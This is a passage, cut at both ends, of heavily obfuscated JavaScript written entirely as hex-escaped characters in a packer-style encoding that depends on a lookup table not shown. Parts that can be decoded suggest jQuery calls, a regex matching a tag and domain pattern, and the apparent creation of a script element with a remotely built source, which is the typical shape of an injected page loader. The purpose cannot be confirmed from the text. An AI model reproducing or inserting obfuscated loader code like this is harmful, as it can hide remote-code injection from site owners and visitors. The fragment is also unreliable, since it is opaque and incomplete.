28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x49\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x34\x36\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x26\x26\x28\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x49\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x34\x36\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x29\x3B\x32\x78\x2B\x3D\x33\x69\x7D\x7D\x32\x78\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x27\x29\x7D\x31\x30\x7B\x4B\x20\x61\x64\x28\x29\x7B\x7A\x20\x32\x56\x3D\x50\x3B\x51\x28\x61\x65\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x7A\x20\x34\x37\x3D\x7B\x7D\x3B\x34\x37\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x32\x4B\x2C\x34\x37\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x61\x66\x28\x31\x33\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x37\x29\x7D\x7D\x7D\x7D\x31\x30\x20\x32\x78\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x3B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4B\x20\x61\x67\x28\x29\x7B\x7A\x20\x32\x57\x3D\x50\x2C\x37\x66\x3D\x61\x68\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x37\x66\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x33\x66\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x78\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x31\x30\x20\x33\x66\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x78\x29\x3B\x33\x66\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x7D\x31\x30\x7B\x4B\x20\x61\x69\x28\x29\x7B\x7A\x20\x34\x38\x3D\x50\x2C\x37\x67\x3D\x32\x66\x20\x61\x6A\x21\x3D\x3D\x5C\x27\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x3F\x61\x6B\x3A\x32\x66\x20\x61\x6C\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x26\x26\x32\x66\x20\x61\x6D\x3D\x3D\x3D\x34\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x26\x26\x32\x66\x20\x61\x6E\x3D\x3D\x3D\x34\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3F\x61\x6F\x3A\x31\x33\x2C\x37\x68\x3D\x4B\x28\x29\x7B\x7A\x20\x33\x6A\x3D\x34\x38\x2C\x37\x69\x3D\x32\x70\x20\x37\x67\x5B\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x33\x5C\x5C\x31\x37\x5C\x5C\x33\x76\x5C\x5C\x33\x33\x5C\x27\x29\x3B\x31\x68\x21\x37\x69\x5B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x61\x70\x29\x7D\x3B\x31\x68\x20\x37\x68\x28\x29\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x77\x29\x7D\x7D\x7D\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x63\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x59\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x76\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x58\x5C\x27\x29\x7B\x4B\x20\x61\x71\x28\x29\x7B\x7A\x20\x32\x79\x3D\x31\x45\x3B\x61\x72\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x61\x73\x28\x31\x33\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x61\x74\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x61\x75\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x32\x58\x3D\x61\x76\x2C\x61\x77\x3D\x61\x78\x2C\x37\x6A\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2C\x37\x6B\x3D\x24\x28\x61\x79\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x37\x6C\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x38\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x37\x6B\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x34\x39\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x58\x3B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x34\x39\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x51\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x4B\x20\x61\x7A\x28\x29\x7B\x7A\x20\x32\x6D\x3D\x31\x63\x3B\x61\x41\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x42\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x61\x43\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x29\x3F\x61\x44\x3D\x61\x45\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x3A\x61\x46\x3D\x61\x47\x28\x61\x48\x29\x7D\x7D\x31\x30\x28\x4B\x28\x29\x7B\x7A\x20\x31\x75\x3D\x31\x63\x3B\x51\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x7A\x20\x33\x6B\x3D\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x33\x6B\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x6B\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x61\x49\x2B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x28\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x5B\x31\x38\x5D\x7C\x7C\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x75\